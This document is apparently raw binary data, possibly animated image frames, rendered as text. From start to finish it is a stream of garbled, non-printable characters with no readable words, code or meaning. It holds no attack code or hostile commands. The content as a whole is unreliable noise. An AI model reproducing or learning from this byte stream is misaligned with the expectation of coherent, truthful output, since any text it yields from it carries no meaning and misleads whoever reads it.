:t��Ǐ C�I�aG�'=r�%AB���� ÿ�$s��ŦE:�p@��Μ@�<Z�с�E�IS�łK�&�XPa҂C��@��e�R�N�|@ ��L�n͖T�w ϰ"ǊHa�ށ�Ԩ����� Y)&�U�B����ү!ǖ�,0� �X@�Oڭ�o���X$�������Դ���U+�,b�`�0Sӧ�������>�ΝDE�l*���HB	=���!HZ��Iv �4��B�J���@P���xZ<�%�l�ƝIjq�AY�&A3B���<��R=�V	
��@ vPQd4�@< `N�H ;��`I<&����@H�w5#.P`�`�� .�����x��7a%���x��ϋ1��i5�F�u'��?����w�u�	t��A�<Л T��?�!�Y�$�GNo}�GE�G����`H�����U�Ap&������I��8�*A(<2�e�1��v�Q4RU9�ņ�CᇋYdp� �i��SЛ̀�L������S�H&s��W���H��@�d�G��IBinJ�u�-BҾ�*�'����h�J�b4�W�nvmB�FKYPP���i���pо��f��8V�@�&�?= �A=����`J MP�f�]��@B�[�AP�3I/v�B4��M<3Pmu&�����f&��eE3���� hL)n4�Aw#bI��8k�[�����!X�mf�&4?�`��p*��|5�l�`�9�r�5�7 �Yf�c5�*��w���3�d�?�<E�@�����7B��C�?���?�+�cɍ�8�|���K6����'���j��۠;����w�
���]	��Edi��k�!�������/Ɍ����5���yb�?��؄T.������{�(��<"�յ�C�Q�,��p�?�Av&PX�wĻ����
hFzp�(	�.Bh�>`,��d$�H�9�:%[���SZ$��('d� ng�I�_ѰD
����t��� �<�p����V�2�J�2��1[�j@�ʢ����j ��x,�L�:�3� F�Z�`�#	�Bؐ�(p�{d��(���ۡ  \X�D���$+�	OX��׉G9 @�����M��zA""��DZŬ�*y���M��d�z`�xRfb�� %���$u<�U��G�k 6$T�ס0�� `�0���@d�|�O2����f�&kX3*��!���B�b�V�/]1��2R�E<��lG�I���$H2� --�:��|�(P��@�K*D����N�����G�!�t��Z"���rB�b^�|��ȓx���T��7Yb�S=)l@'��`�t�@YsF1H�5{!w�>�z�-�<H7Ҍ��Pe���CzdS1 H��Ł��dZMi��h: �dD@D9C���t�A/"b���q�	�U��%�n��]�(~�H<C�?��v� ���5�4�e�Hd��|�"][����j�$� ��Ւ�oBZ_/�F)�V���-�GZx����-�E������vh���'�kR�ؑ���h����d�j��2�kA�4��������s�7-b����n���)a/�B\�a63x��E����6t�I�06�wifhQ����۽���՝8��E�˅T�iP̠����yM�<��,&9���*^<��� �sC���s��\B�K1���~m�	��"�iH�^p��� un@��PٲᅢAI͎�/�`�CĘ���Rve'	2����R��na�����sun-������N�7k�+�Ib:?�.�G]��Χ��˖A� `h���_�����/Ǹ!��p��awԡ��y�����@�a3!���y�|�Z�}�:9�m��l����@��4����"@��#������`�%O���Q����mL}&C'���<:v�~��-��ԥ����O� Y�a r�̈́ �?	�7]$�<XN7�@7��n��j�=��uk܄���Ĵ]�`��5ANP���p�ldĮ>g�*(Hx���X��% @6���b�Ol~�	�d�ˊE�GD7�6�Q9D��K^9Ө��"�j*�7Pw��0��B�){�x6�7�l�y���즨�/�4���a���#����8| (������i.��Ln�����O� ���X����s��{�߀������\DA�wG-����="XI�2�Ԁ �(cA��.��N�3�N�C}�qy�fcrH��&�Wzw�	m�E`�j/@'�BF��w `uE(�K�$�GB�e#�b s�#f�tKdc5�-�,��~�]�D�S#jR���`��gX�UD�a��k`S=���) ����Q;@�o�)F��) r���+!`RW�-3�إA��-P���d�}YHk�4�}V���a���l�I�w28�ov�0j��}��;0 �l�v�!�WTyEy�e3�w��$F�q\'g/zD��Pk��񠈅x~|�g�`(+S�h��&a8E�����!ԉ��'@7h�i{CQE{%3�c�G�r)M�4��@���`(��V�L�d`Q�@B `dAaX�6�{�����B�a.�C�l'`�t��T"3�D�|�y�( �Wn��)�(7��(�(�Y� Y�Gϸ�!�)Y/.HH����B�SQt-�O{�e�ZUs�3q|�NE��!���Ux� I�@dW�Hu��/P(�sd��F�;�2B�h3� �Q�� 8q9{=dG�!iTs�w�}T~�-�Lp~Y��r�&`����&䥒ѐ�!�	ٌ�'B�x�d�q�q�'H,'8qG2�o�tWK�)uwؗ����9X�K%	��������Ռd�q;ٖ��hx��C���aW��:�RQaCb^xqy��4��󸘛�������K�R;lIJ���R)��A{�;�2BY�fT<؃�ct~9{��0����%��$���KdQ��S�G�q	�)x��e}z�~���= ��(@PgK��0!l3d.�sh�t;�K�<����&�y~?��W�%���Ĕoـz��eؙ��4gx�:�<0�%9�@ ��@PY�86:��u���9dp��`aS���Ӧ�`XDf�9V,��|z�K�dȤ��g��@'G�À ���)l��Kٞ���GX}�1(�x~gwz�H{wG�dqTG�Oz�}ԖU�c�Z�P�s���W��o��~�gf4:��q3��Ǡ#�g�6Grw�|�u�к��߸{i! _%�@�]q�|�Z/u�����0�7Ρ�~-����p�$�v��H��1�6�*�A�y���Ӭ;wT�t��լ}�\�N�w�qc�e9�A%�QT�
;h�p~�f	���@�oR�=���`;hs����@-1qEYc���qԚ�yQ�B�*4��4	�>��2�#�xiK:Hq�7��H`k��Hw0�:���� �'�f��>2�{�d��Q�ʓ��w�f���j��I�f9�ԫ�	&P!��IL��*� _K�!
ek��ɀ�}#�X�<i�� ; lp�=�x��/%=3YЭ�W��T���C�A
�a�K�c���mx���z�lk;�㧩�<4s0�T�!/{��Q3�qJ���L�`K��P�d���;�Dڽo���+�n��7@�ak,Q@���<bLj��n�ɂ~G{{��Qy���DT�?{+��Dc*�3�r�z��أd�"k��I� ��&YyLP)-���{oٴc�A��E������Qb,wh3��2c3�m-(��Ѱ�����z��d2j0��P}�����y�{�T�l��p����<�i��6;K,Yt�2K��	?虠Bz[a a��k��l��<
�W�\ʬ�7�O���N�۾�ǿ����@�6�`CCz�ty�ʺ�	�$u� ���@k3EU�Z�A�6F��Z�)�Wa����=�f��F1M�SW�I�!y6D�~��?�g[��&�i;������>,��o��f�C����*��I/%�{;FJ��D��7 �K�fU���Z�&��́�~��-�-�N�y�N�3hV�����ۼ-��t��K� �ɁiH`�<�8����|~�P��W�cg��GU�7x|���4}�=��|�̂LDeK<Q��c4��x�k�QI�͈��L���<����0��}�G�����"�HHUL{�{�if�fH.<we0��� @��g��B7�7 -	��q�d����� �nG�CRݔ����θ�A33��DecW���~�������W�ǒ=j2gm$c	r�<��c�����R�Մ<(q�M��Pg؜Lբz$�����7������;��۔l���@�
� ��\;���B`��qg������<Q���v� ���������502�8�4b}��
�r�˸l2��� ����yՔ8�ܙj��w�.�ڑg�ڢC��i�4������*P�!q�`� q����A�ɱs]�~����G�����*��qK� �������`�o�K�����j �*����q֎ �F�fҲ5˻+����D�IK��dK�D��ݭ��I.��)��j���
߻H�d}~*����}���DD�+�i#F�仇f���c��g�9�AW��;��+lu��(&2= �@�L�� �	P��d}���d�
���*;ǖ��N�����;�A��k�z��-�mћp���=���)���Ď�7�$(��韾��P�h��kTLIQ,x4�ʢ�=0*ܾ���$H�m3���Tm^X�ق3)bm��������n���ƾ����ȃj˟�z�0�C q�N�d��S)���*%�@������P����������� �ȜK���D`	���^�Y\�)]�~�7� �ݎ���Nn0h�)����Ih�{>��(�{Ʋ4�ܫ}��.{�C��,������bb�L��L��m�r?����0��wD���׃���<CT��.��w�����N�P ��k{;�d@��0�sk�{�7������'h�O���7�6Vs�������\J%\:���2l��.��֢T�������!���;Ń��cM�'��~z��6�����ь����/\c�(��q�Ƀd��7 �A� a��^.�{�^ţ/�{"�%J�yǫ�|��/����,,�������������=��%C )�=�Pp@BG*T��7��͛dj#��O9��#sC�<	IK�d�!���&SN��C�|�X�CR�'3B<(P�D�f#�,��E 	��ȁ��q�[Z@�;^Nd��.�`,�$�X�c�7t$j��ҤY4k�l��ɩ����AB��*���i3 ]ɚu����Z����o�D: E:�շ�����A�L���C�)���U\n��w�K��РG�N�"P�����b�Fhp���e��ٵ ܸ��(��Bi!��Z���,X�(��0l���N&����$��2���<��*��f�Hŷ�iƽ��� 6��*"��q$��r@�8� �p\H��P�j�,(;�N���Ը�
��')��(�FLJ�1��,�\���z8EZ���2������q?�F�F��,h.'� �f����8%��ǂ{[� W��W.TA�\�R�/���;T1KU�9�{J+�L��"�ڄ3Ϋ�k�G��Q��k�����:؋��M.��4f��M�O35;噓$V��9�\H����M�[6!^s[������@�Dot�Q ���ɂv `9�.��J��H&P1U�j���T[�����hP7�j�N���X_QK�[}�86�B���, `p�����K&�0�m;���0��V��m!�z���������F�y�;���?�o�`#c_6v.��	�$�Bς^������5�sL�M���R5�֦��T6����8)��N���-�{�,�X!U����*)9I��iڻ��tS	u�覕f��Sz�����!�k�H����*��l6�����TD��v`p��N��.�v�RO� �n ���p`P!��x��O��#��N��;�\_}ٓ�ل�{t��m�YB� ���aؓI5�:�|O���">�� �^��;��'7����A6�*DAR��}�Q�Q�W�7��X��Q�D6$��-L���Q'8���\
���;�q�d�
a�H�8���".��E.��~x����OA����6�tȄ	w�L3ǻAgSyh�p
��2����Z���(��jz�b�~$< F�F6 a"Xr"F�%���d���r�0����P\��W��y -c��g�E{�+!{鹭$�(��?P�چG�t�|Z� 1A����4'RIN�zPD{��њG�mR-@������$���<�c���MDE�Z�Bz��C:3!�⮼�f��7��ζf
�f8�K��  � qTA �����{��9d	"���9������0�{��1�0�������2� ��&5���k�����1���"�U�B(	a�?֩��x�>�gҾcӄ�!#f���ϕ�#���p�P <�\Bꀋ\�L$��C%� Lu���	2E�M��B2Q�MD�˷te� az��T�a��`�\���ym��������àj^d���2Q��(`v��P1�S��cb�x�u"����3v�큫�2��@�Ԍ��_�-��5 )��Gwm�P�!g�B�*���ԭ?�Y��`uSy,���%��-Zh�J"#s�J"��ҧ�� w�sO����;�X��Bw��3�����o9KQ^%%���,z�/=&�U*'��8u���ӷ��+����[<��73#��3�F�
�F���\D3�>�!~E��肸�v�@�Ʉ�v�c�Tp���
��m��
��`]�"����4j�u*����,���Y�]ŋ(��� D5�Vp�^�P2�@ 9U���2d��*��K݅ď�tZYDF+���^C |�A,�̭�Z8������qMTF/��+��-mUC�����cW����+�ق{(2ԲN~�m����QP�V��Ww�j%���)A+���Z"�G�O"�nh��>�LH��;��\([̏����K/2�T�{��+��[|Ť�[:6(��A��h�n�l��iAr�l��{����@�aWe*I)D�P����b �<���g����Ud�e#�S�qI>� !�B� #��ݍr�4�^u�d>�ƚ��/��yJܑ��#��{���@�]�����-}�g��u�}$j����"��]���Jj_���W��y+��U�N����}/J7�@���w��e³.q�D\⮟��+/�����{N�y���/���"y�^�%��3?�vW�F8n�W.HpQ�g`���׻^�������|�q��}�O΋b6c��H�9���g|��]�'Bu��'1�-E*���@�С���K[0X�E�	�@����@����fx�GH���4k�C>��=��5!0㳝��A�C Rj�w˿��7	�7/4��"�O�-	P@Hѡ��h��#'l�E�2�(���d�D� �����A�t� �y�ۋR��w�������� ��B�y��z��ӡ���j�'t10[�H9#?(D�!<u���y"����)"&�[��A�ğ��� =n":4b��*B��
 �[��#�@���	�!�Z�j�6j{�j�>¶�+�Di?h�7��'�B���aA0�^���=!@ y����D	�0`�ű�71�+
�"&��8�_�� ��
����c6���{�w��@-"�B$Fw;F��<.Ժ�[�,��g��SH ��,�|A�\p>��G�z�p�.\�_��{��T�)G	c�	?3?l�^ī� A`<�C$E�gD�'ۏ!|GDH���(p�(�F��?�8J��7�;��= ���r����?��< �g0���ɚ��ƬKH��p�)�}L�,�=��ğ�"�ü�����*��[6PY�?t�^l��C ��I��0$ÉP>��/,�69��@*\� �9�$:1�����k:������D�l�g#3K��ڤ��l�iA�4�����K;Y#� �LǤH�l��� ��~qJ��7/
A�A#2q��HE�,��0�[�EjS%�X]lO��E]�ŘL x (N��E�O������L&ߑb��v!��(���4���X����	������P�"'{d�����Ə�";&0����P�������7�K�7�B�X�������X���С�	]�����+N%5$bBQ};�A���+�d*�L�z�9�������9k	� >���K%�����6�@9�@
�$��C��&Ո⩫ޘ�J���G�L6��ܱ�SzF�����|��2��̠g�Mz�ML�* �TPU�l�dR�%��C*0�a��d��):Ԝ��F�!H�V������IU-x�m_�Ac���T���	L��H�#5?�̝Cq��!Ο�6��O�HA��L*e�������i��L�X���>�cł� q�0 Z��}�P�/�$���@�@A��dr �ܿ��F�����qF���}Tm�w�T�Q/��TI� ��~eI��	�e��Q��� ? ;����Ľ� p��|X���D��p׉`	����d��ʀ�U�p	I1��J�$����i�P͐(��豀�`�K͊�<���@c�`�KۀX����D�B	��{�Z�Ծ�"1 �U�Ӫ�J2�Z�5�MeB�zVǽ����2X�Bˡ��\�p�;�LT�S�K�q���γ+��PB�TGQ�0����������$���0���E��X��ԵT%Nl-d�8��-�2�������տ��$���-��MU���S	<_�=ߪ�]�A\ۈ��%^n"�͈��_�	����h�2��-4����� v��u�"�h���8��ZQ"00X�܉��š"s��A��D�X�~�߂������� ��[�M	z=`�%���+H�]&�W�͉pVX�@$^_�גu_~�~
�P���U�Z����H��q
� ��ZE_�^�M�������M��A,���޵�}��'���U��0᭩���Fq*Y�c��^M	�GnZ��]P-����K %��:���aӘb,�̨lF��72%;���a�]G������4�D(H��O}��Z�ͬ��]����Y��h ���R���8W�s%	���[�0�xY��^3-�-��MH�e� M��8�c�-� ��P�\s�����M��۟q~ׁ�fW���� 2��4�����Ⴀ�}Mg8^Y�j�N&��d�u���������^kn�m������/Z��H&�b6g�.g��K��@�eh��&᭰���"ӧ'r��P�xH1(dneE.`� �p�݄0  E_;fM��V��5Ȇ8Ȇ�5 ���x�͈D�,r�g�U�g�H��M��WYֹ5�j۰Z��kP�������Oa����9F<të��搞�ޚ���^���lFg��.mI0��_sk����s� tF�W�K�RZ�`�^��bdH��<(�@��0P�}�:�x(���L�c�����l�x�
؎�c����:3�����]��D���fx]i��b�3� j������[�6�]6���I�콶A `�|R��DSB:c�Pŝ�b'ޒ%`�����!��ݸq�}߲��>�p��Nl��n��S�VĪ3V�%��g�q�F(/�a��ݵ �u`��^r�9���5xqơ>�O�3�X���$�!����fl�`
(�6�&r��=������$_躢�8r�n	��C��<��0/���]#�Iq_5 !�
 � ,    � �  � �	H����1 ����$:H����_j�	�7.\�a$
:#	>b���˅_Ġ"	(�4C� ��~�)�k>|�H�bŊJEH��H�l>8� C
I�l8� Д�|�R��M�<x������d�Z5�͡�r���_v$� �/��.�Dɡ`e��� ���q�eoV4�8�s ���G��5��sA^)��[�����������6�9�V��71�К��P�
 �������f��7p9�`�H�nl�R�@������i `�\(B4��F��w�Ql�5������g]z�W�X�j�3 �A[m�A<���t%DM&*8�-�YztY؟z ��1��G~g"n<� a��ŀ/6S�f �fQhE�5RI3Y4s="�S�@�\P"��� �$~Љ�#|��u��@p%�X�Vb�k���?�=\��iA]��8W�.�]��RAA�A���@��RP�?��A	��AdA:~�s�\��Z����H�
i�6B�Qt��b� `)Ak���X���(A���[���ǎs�I��kr6h�s ��B��/T5��脀�	��Чb3`�0�$}�R����돕")���j��y���U
�3c3Q�� (�Y�q��G(tK�K�D�g�X������.�����MQ2	(J�DQ{A�s@X��(�h����L�[�
���Yz�B���t`m+v3�o�H�D��Uk^ϔg�T�̑��Hz��A�f�#�n�sK�>�=��,&�w$�2+W�riQ����c>58Pښ�li�v]��W�܁�&<�4��Z�na@wB�ԭ}%H^e�I��fn�iG�>�R@/��#P(��A��� �@��QaQ��Z�JM^��n�'c�JΕ��a�v�y��u��goQpR2�E�I)/�׷�J ��¢C��d� �Mf��.KY  � _����P���s[�?�V�Y� _�_�0���i7)]]��ې���s-�]0rH��A��os�!A> �|���W����L� ��5�'���.���An��;��t,�&]�@� 8�o����� �Ť&��@�"��t�*��	? 0�P͐�d��qL���D& D�@��
C�h$#l�2�ٖ<��%���8s�4 FXc_&��g�@�OU�W����@�#L��VI�Ԅ��29P=ތ(6;ד����BJ`m@ˠ��!KU�A�R�jR2_�o�N%�E����i�@�?NQ,4��@aB�Sj������C��P��L�@���r�k ]�iMM6DJ�"�q�?J9����f1ܧIU(n�b����>�h��KT�j�D����N�MD$"����'��Eʐ��{Yx\���t]�#��eP$��q@mxZ��մZ�"P��0'�5�'�>`B�e*f]�޾�C��]ߴ���R��Kd35�M�� |-��mXh����$9BA7�V��6OÕ���%N����&hF9��vn9#MM6]!X��]��k'R��3��u>���8i�N�q�� ��B�S�"w��ىD�M�i���p��T/��݉T�&(���n,�aݠ������
Wj�h����$�WH�Z�������i�����( Va�+0�Ą��d:�=	��@Yv5(l��4�Y��w�Ycd���[x�d���>����T�Bi�gEǻ}y�j<���VJا Q��r<��A;�x���7��w����������u�)�e�|�� O_x�TV��?�@�Dd`͇|�d�JmhP����=%�/+)B^��o+� �!aT�b;�;4��ol��i"����( �R����z���l�:}� p�JAk�3�"$H�ڷ)K�K�a�U�
�T���	���?$�V��aeWDP��~��+g9��Oo;Iu,�h��K��I�z���ԭ�ݗ}����J��1@�A��g�Zo��r"��%�"���ֶ�s��w����6x*B_�f_�R\/��Be���A�*7����Ei� �Yg��tY�wV�38i��&����L�1ֺ�͘�p5Ŧba�3O��6��Y�!<c�[�yu���OQ:�,ɽʂ��
B2�=�pI�K�f<��zԇ;5�0]o2}#¬e�>4H�_q�L���!<��3j���qu���l- }�������N6d�T��z$��L
!�?X9t�nJS�}�p)��kKh�o��v�{�#KDq{ ��I0�R}���� 8 �P'4r$Ea��+���=hv��|��i�j�B<Y�v,CP�2q&F�5 ˂��t�*�!6��B�mő7  ~3?�x�*�7a+Y��Kfg�C� �s>�WA}GB>�M�EK�so TCu��/�G�����b�ttv�1h��FA�<0!�F��z��`�C';�\�gmxg�#5�=6��f8�&q��CF��qw��wsS(Yp-�g�~�PX>�g;�sjh�&�!Y�5�`<�C(��S�q�8?A�&+Az�4b�_(gCVX�ʕ��em=�.��T13N1%�J� �T��q��XH��8�3(؆~$9f�41�\��G�3i89�WMz�И25�(Ȏ��7�fI��*��#p��&x)`x��}�h}{hC�B�CcCj�&�H�l�%X	�/�X��S�2K�����y1p�=DHg�|7h}�vj���79��2�$�IDYO6�^ؑY���"Y<��!�R�m"rzg4b1#Դ͘n��?'�~��a?'7�<o$oBa?}c��&Ј��������)�*�>�Eb��"7�[��t��邒B�@�p;��;� b� )8Fd�4�'Q�}h�?+sj�ԒUI��[)���J*	+ч)dI �pu5IL�D���D�$�gX��1ǲ�SY0u!tq�=��q���I��w�B��}5%(Њ�H(ؙ7�I�׈�w�����Z�&F1:���)p68W(�1�e�'G�AL�$�4�4h�W�tN��'��=��i��c���r����M�6\�b�[�"wtY�*@uB����7�lp�j~���5�A�a�z+�E���W4�Y��Za�8t:�<��eX(��\qaפ�<� ���J�E�ZA
�4o�  q��*���7��ٞ�Q�빀ׄ(��ßڹ}.�NJ::Lz�2�i����\-F�1' �ɍ������vM��*ʌ�ane�I�4<d��E�*�k;����DI$k[Z)������(��<KT���}��h:�����gA&�����6��QPe kJLWy1^Y�)Z�ʩr:B�}�7�,��*�Aj���eA�F#�p����a����a�2�$(�<zY�)�F��''��I�6yS�\�j/rÄ�:h��9��I������*���Z�Ezk�Fp�/�z��֠(���
��<�zdt�7���_(���5���/�:&�������tp4����9X��`�vK77#f1f�㪲''�Xr��JL���tM&��C�[W�ʤ^�I;��^���IbXՇ�R+��S�n^�-{��:q���AZq��S"�^ˤ���|b��X����-�P�s'.�<Jţj�IL1qo�*�HL�)����|ä���ä 9��ꭨ�z<4ʑpˍ49��� "dz+�J��(�F$Lj�<k�x�4HzvJb���͙�A����~̛���kqi{5��N��3K��;�Q�:�2����lCs\an����dF��KY>V�p��µ��{�`��l	x��Ӣ���yKo���*A�v;��}S���l7w�ѣ�q��[HHiS���{���-*8���t{�6��&�d����K$�|�������jS���;���RsxF����:9|�?��CCzF)5�v���5Z�qɤEt�R�Sb���!Z;�/A7� ����J�º�/4�x^9>	�9��+��nva��Qe��2��n���B�7�@dL� �*`�ƾ�7o�v�)��Uh��S�z�nR�THUQ��P6U�Ʃ�U�����`�1��˔܌�������Kh�-���oTe���S���W�v���k�*I��/�T�왈Xs��Vt�	�tv?�n�#�u5��#8�N|�2;�޳�z�çS���� (!I�h�x��*8�6i�s�YB'���Y��*~(Th��n܋*AY�ͭ�(��(į�K-��k��Y�d��&pB�Mɳu��k��<�ռ�����\I�tS�<i�Lb��<�O��c֨����d?�S�����������:ڼ�XWaXi�YYН�^����L�|:��S�U�ϼӏ�*��a<n|n%�$�sW����J�G7�ș��D�S���z����z���9~���,��E��Q�zY�Q z[#���^g�}j��`�O�*����k[��ͯ�r=d��=ګ�Y��'Z��+���ݧO2�R����:+��Z<�Q:���`=���j#��=wL�\�Y�v�s�pt�>��s]�x�A�Z�eX�L��f�*�E�_��tk�O[���&륹r�ǪB�w�����A��ۂ+Q�DT ��I�{ա�i�6򼱛�zܹ���V�k����^����Qe����P��D��.s��6ʥ��������y��KY3��q���BeE��p��-�#�=IKIP�bj*� �����c:w��=N䓂KhҲQ,kT���߹����CU~��Ū�M��-0Cb�|�1J�Z��\W�A�+����=S�k�Fe��K{������/`SxzQ\Hg�蛱�:t���L���:��*�kO=` ����󫷭����F4�A^N��#t0�����˩m��l^���6}��7�<m~�+&q���m�������������z�+��T�Y���4��7�mnS=�����	k��g��g;���������a� >r�α����z��� ��l�(�����߾����k��.�V����G#G�k�\[��fAD+*Հ���A��|M��K�Sͪ���1��?.���8~p�X�+W��֋��F�� �tM�~~���b)oI�TI+&���Q��@�����)��@���rǧ5(������]�]��Gi�׳�����������j~@�@���oِF�s|3�;o?�񋠍4[~���פ�YN�k_2���*�b������1a�oK��¡Y`?��R���]�����HY�%CS��؀��͊^��۠[�_I�?F���<�3+ ۗt5Hb�����n�h߳�B�9 A��c��Æ$��Q��A 3:hf��ǏF�P�g�Ǉ�p5`(�_ � Y��M������'K	>��ڠ(ї=�Ei��!B�8@!�MA�s2���b��
5f�72N�F�9@ЬGJ	�\�����[����3JϟD�JT�ܤ	J�uU�S�Y�~ͪP��G$����(�[�rW�� ��]��qR��S)b�Y3�=�e��O���U��T��J�ؕ�e	5:��pdMΞ�����:?ӧUoiQ��H?ʮ}�h�(�����[Hի	�>^��E���:���fڲ(0B:���.� Ў;)kͨ�$��<�|���rO�ޢ"��(K�+���O����K�|<S��f������R�A�@��/�̓@��<짟0��=�ȈC�`�E�3�ċP�/���ch$���*��Dm�����#�t��j�m�!��	��x����6t ��@�������>�|����E�tn$Ϻ�14��j�# ��g��:�̒��s�͛N9}�JC!8`,��d9� =�����P1]�ѐ�����.�j�)�	W��ӛp��nr*�w��	�#�?��-�:���D.[�F�WȤ��W�H�2�&UIږb��ҏ�8{@[?�@�TSU��sy�P>��=���w)&�)�B�^bԿ�8÷��O�K��j�5�!u_l�
����ĥ�P  BP�X�����>��!hj��є��ŭ����!��N�wl�٦�Q�x��-�j�fr
�ƞb���&K1 �Œj�?�4�������k�a�qz*gwv\���h^��褒�ʻ Q�En��ؚ�6	�����e���xa�f{  
,�,��k�3㍽���ւv**�FWx ��;����b�m����v��B�(�Ix�Q.$�����M�*%��N��H���b�d����Ԅ����E
��;���ˬs�@�}[B�����(qL,��_B�W�T�����~.�:��΂h`C�¨|���P�DV
�&��� H�Ѫ��P#\WV�5��� �9/����j9���c�F� �j$���!CҀg%�ah�����i֢��.{ {��/������F@�?���x�AcCbG�C-Pv��KF�<APA�ނ����4e�KӞ���G^$9u�?��Q��x��^�nD��4R���.HW�J, ��2�+ Tc�8c%i0�Ar�QI�?�v#��` iX<�W��"@����.	�8BP�'�B��  ��!e[�M�t4Y5D�;�U��doQ���2TG�g�c��B�2�qkK|�Q�����&7��	Z�B�!�l�3Bm²��4�>��Pu5��Ց�\��G<�$m��e��̆��	�85n.�!VĀ�f��� ��$(�:�	�$G��BsW��6�˂�ڧ>�   �iX��$�<��\U=�*f��$��JҖ�I�� ,,a� ��&�.\�xyL�*��<�ъ�!��_�qh�"W�p��8;jMV�KWb��|R�(դVT��4I�=�ǤH0���W&�GF	Ъ�*B�DkZ�V������ܑ�*ө�5E��sU�$�xď�����=EM�!9.����Y������A�h�{�:������\!�W1HG��϶ȅW�-�o�(�h�}��p��f�8���`�L$����GbH������S�]�Bۄ�5#�m�#䂥]}�9�Ѡ�?2_̦�4����4*��$#�LiZ��8˴mf�Rc �~/CX�e�8�6�LV|5_��d��� ^d�������\���b	(�-�qQ�A�XC�0p������d�K���<d�fpL5I碂�Y�jf�ՎL�g?G�!}��( �|�YY� n�*:8��9~RݦІ�e�; ^^���#[��$"�Ar^�ҙ!�6��1b�X��=ŒK���	yE�ManI&F��b�*�oOhm��ф!����-<#����=K� ��<c�#�����m҃(D$T�l&6��*��MA.h�R֙d�&��w�-�oe@x�	p狚Q��#���?<"pU�y/(��-m�?��[oYSY���(@��еmV���w�]6)"�|�������֩�&u+��	����DB �\�����]�#�����V�5�� C^.��8���t��"�&����{�`\&���GB�v��=��w���>������{ީ�v�f�!�]ld�~��!F�@�%��D�y�\M�|���5l�ak�S�7ѻ��w�2�6�kwf���r�=tV={m��iU�Z�b�l��^Vq���`��6�6����zA:�?�g�{�J�|M 	��9��� �변��� Y����I��<�R��S����yK��{)ÿ�z5f�>\&�0���5h�l	,I������э���ֳf�	�#��#���=�[}� ��\& �3HP=㎦p�$�&>�$��Hl�ߚ�����>��۴����%��S��6�&.��S�J8�p:R;�9m˾����S�Ñ�;5 �l���A,a�=AC�B�X���CN�8���z�7�C��w ��S8�9HE�#�5<A� �4�Y\C������bz	�A�ЮQ�)k���!��s�TL��96����c�t���6j;5[l9H8C�c���l���>�[��X�����h���C����7�BVlF�3��"B=@��pL�kG�G�y#L�严:�2!�P���
`<�Gr���`Eq�(~��lx�$�?H���?&�ƭ(�z�����Z�B���,!����<O���÷`��	XTAlt9���p�łk�?��w��i�r�h��,��:�� �����`0	 !�
 � ,    � �  � �	H��A�&�����_04�81!���f,���C�$>�C!�F���Cɲ�CB�$x�bĈ1C����aǙ,5
*Џ�G����Q��%�$ѡjUNctJ�W�$n<��K�h�>�s-B�<�^�kUfįn�*$+��ٴh9<�뱭B�1b%���> BU`T�<YZ��� `�B����4�~�N���ӐRyz��!  ,�˂ ���n�t���A�C��K�\*Cӡ�gm�\���+L���Р�f̶̈́��G�ID^Ա
0``�?1��VP8%����b_p  ���H Fb8�Ufk	�Q	%�@
��}�`A���g�nb�3�K(L�v���l��q �<�4��NkUF�P��Ï<��?��8@��]cK��xL/��ކP���?  F�	�� ��j3y��F%��n�� �@Xf���+���1ݨfm(4 % H� �� D�F9���y�'�}F)唁f���5�Ӂa��N0����eT�Q������Rj$�g��%~�d��~��+HXմ͢9��%�e����"~d��-&�R�>�lY��)�ҪJ���U��u��E���LJ�4e��H�;�	���k�@��ȓ|��꟭e>�b�M��qcH��|�@B8�P@i���L�D���`�����e��@AL���%�,H،A3��	����E�2��Ҽ��?�(t�i��6m���" ,�k��_�
����AR@H�dPpe��T*_H�
L�/J��{~lG�wԀ4���,3kN�|�
�<棥�9@D�g��K���A�?̆<�J=����JpԺ}d���O��ĹH�'��40o��3��" b	�p�K��Ј�s��(@�j�+J;��C�� �$�4�a�fP���Q�\�"� \�B!�n���*_@��7�Е�V�#�c0%��'p	�O����=�:*y��*X����"�&^� 
h �����y.i��ZB����:Hw(��)�PT�4����� pƫ�]�p x���d��	 W�±$�"qVTe%ݨ�jֺ���H8~(�Q���	8�M|Į�0!L��D���@�``����Pr �H��k���DF��7h��2���,��� ��T����Q��?��(@�x���T�b��ąJqڞ֖: P���/��	�Jʔٛ8�A:i���m���A^��[��_g ؖn:F}�9栲�H+Er�b?8%%�t�� 
�V�f����9)��4���I� 8Ė	霄p	�I���R�C(��^٦��4\�<XOgF�B�i@ ��n��n,�h���4`��b ��PN _%� v�\8 Ի(F��b��R!6��$"���0[�<�Ėlx.��@����Rj��6��b�elb�j8^��g�h3!����5��E�#��p�/T}�A�`V�"h(RV�����Ԁ�3�%�:�1�jk3K\� �!t /6�9�|fSu�z�4U��0�C����V�;�m�&�!!q�{��JS+q��L+�Ngk2��`]�@)I����i�0�\�6��mFA����p��=.q�Y����� ��8�t�y4Y-u�����6�ڵ
�,��~3 eL*�0����'���(@�羐�����An�#淓M�F����bC6_��ތ+l�$��^�lذ�Tʘ�"
A����i�,"	l������d۔��b�Z�-_��g�9��=�(?`�\D͉�T��pd`�"L1-}F����mo�΀� �R��v�[(i6�6tf���E7��C�e繜#c�2)r3��NGFzP+u���",1g�	Vf����B�*=����mn?3
U�u��I�]��B�F@=7� a(�i��39��,-6p�� �I��PV�^�v�v�A"��[.]ĭ�_D~`����o�#g������&��ۮ�8���X�"G�D�2��(�e3e�r���P̂�0�pceס��S�
|����v혹�G]u�Z�ox96�i��B�2��-	��9�D!��/x�� y(�[��{M��T�n�Bl Jȷ� �����|�R��Y֏Iۃ$s Lp�#\� d��6f�3���(JL?��;���,1�e7{͇�;	p�&JS�@ �ZI�\Ǎ�`���K����`QU��K~  J2w0���*Uq��6^1�Ρ���J�{U�0x�k���f@�odŁp g�<��1�&T�U�\�[D~�5�|�MU���A� �&9~cN���}S~?���"�s)5� ���5�1#�&!��3W�&�2u��/@S5�7X|Rr�W>�� t�>H�+bp�1��}�!<�#�!?�q'��5Al0]�F4Z#�@)0�{�g��*!'e���%�L@h$@!�G$SHl59<XC	�*B�#@gU ��3�^p���t�ArJv4Nyrl(R��+ⅹ��%�GD��s2Xp0z�1��_��775Z� w��6n"#b7��$�C1D�U{�C�D,��6��I���q��@0Xf�q�d�:+��80�"����  �3�-�!�>��>�eA4��9�X%�qV��$�&�#������Bs2�I�h��0�D �2t�_kh"� !E$�7��.8,@�����O"9�+�4�t&���o1%�5� 	���bS#�f�B~�5���!�U��C�A�_3���,�D�U��d>�X�`-=y��ҒR���B�H�*�5,z)W�_�U?-	�:�Ӆ�)�Lē\���o��H�v9ÒCV3����"&!��\�9^�.P� 